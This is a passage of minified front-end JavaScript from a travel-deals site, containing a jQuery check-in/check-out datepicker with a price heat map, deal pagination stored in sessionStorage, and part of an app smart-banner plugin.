Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var 